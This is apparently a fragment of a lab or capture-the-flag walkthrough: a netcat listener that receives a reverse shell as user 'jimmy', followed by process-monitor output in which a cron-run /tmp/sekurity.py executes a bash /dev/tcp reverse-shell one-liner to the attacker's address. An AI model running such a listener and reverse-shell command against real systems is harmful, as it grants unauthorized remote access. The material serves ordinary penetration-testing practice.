 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.49.179] from (UNKNOWN) [192.168.179.49] 39558
bash: cannot set terminal process group (1940): Inappropriate ioctl for device
bash: no job control in this shell
jimmy@debian:~$ whoami
whoami
jimmy
jimmy@debian:~$
2021/09/14 03:08:45 CMD: UID=109  PID=1937   |
2021/09/14 03:09:54 CMD: UID=0    PID=1938   |
2021/09/14 03:10:01 CMD: UID=0    PID=1939   | /usr/sbin/CRON -f
2021/09/14 03:10:01 CMD: UID=0    PID=1940   | /usr/sbin/CRON -f
2021/09/14 03:10:01 CMD: UID=1002 PID=1941   | python /tmp/sekurity.py
2021/09/14 03:10:01 CMD: UID=1002 PID=1942   | python /tmp/sekurity.py
2021/09/14 03:10:01 CMD: UID=1002 PID=1943   | bash -c bash -i >& /dev/tcp/192.168.49.179/4444 0>&1
2021/09/14 03:10:01 CMD: UID=1002 PID=1944   | bash -c bash -i >& /dev/tcp/192.168.49.179/4444 0>&1
2021/09/14 03:10:01 CMD: UID=1002 PID=1946   | bash -i
2021/09/14 03:10:01 CMD: UID=1002 PID=1945   | bash -i
2021/09/14 03:10:01 CMD: UID=1002 PID=1948   | ls /etc/bash_completion.d
2021/09/14 03:10:01 CMD: UID=1002 PID=1947   | bash -i
2021/09/14 03:10:06 CMD: UID=1002 PID=1949   | bash -i